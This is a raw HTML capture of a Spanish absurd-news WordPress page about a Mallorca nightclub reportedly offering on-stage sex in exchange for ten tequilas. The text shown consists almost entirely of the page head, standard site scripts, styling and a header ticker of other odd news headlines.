

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/una-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas/
body_size: 19087
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>UNA DISCOTECA DE MALLORCA OFRECE SEXO A CAMBIO DE TEQUILAS - Noticias absurdas</title><link rel="preload" as="image" imagesrcset="https://www.noticiasabsurdas.com/wp-content/uploads/2009/08/tequila.png" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Una discoteca en Mallorca ofrece a sus clientes sexo en el escenario si se beben diez tequilas. El diario alemán Bild denuncia la degradación de la oferta de ocio en Playa de Palma. Y es que los clientes de la discoteca «Paradies», en su mayoría turistas europeos, no sólo pueden bailar y beber en el local. Ahora también tienen la posibilidad de fornicar en público y sobre el escenario."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/una-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="UNA DISCOTECA DE MALLORCA OFRECE SEXO A CAMBIO DE TEQUILAS - Noticias absurdas" />
<meta property="og:description" content="Una discoteca en Mallorca ofrece a sus clientes sexo en el escenario si se beben diez tequilas. El diario alemán Bild denuncia la degradación de la oferta de ocio en Playa de Palma. Y es que los clientes de la discoteca «Paradies», en su mayoría turistas europeos, no sólo pueden bailar y beber en el local. Ahora también tienen la posibilidad de fornicar en público y sobre el escenario." />
<meta property="og:url" content="https://www.noticiasabsurdas.com/una-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="mallorca" />
<meta property="article:tag" content="sexo" />
<meta property="article:tag" content="sexo por tequila" />
<meta property="article:tag" content="tequila" />
<meta property="article:section" content="Noticias Absurdas" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="UNA DISCOTECA DE MALLORCA OFRECE SEXO A CAMBIO DE TEQUILAS - Noticias absurdas" />
<meta name="twitter:description" content="Una discoteca en Mallorca ofrece a sus clientes sexo en el escenario si se beben diez tequilas. El diario alemán Bild denuncia la degradación de la oferta de ocio en Playa de Palma. Y es que los clientes de la discoteca «Paradies», en su mayoría turistas europeos, no sólo pueden bailar y beber en el local. Ahora también tienen la posibilidad de fornicar en público y sobre el escenario." />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario UNA DISCOTECA DE MALLORCA OFRECE SEXO A CAMBIO DE TEQUILAS del feed" href="https://www.noticiasabsurdas.com/una-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=142' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-142 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
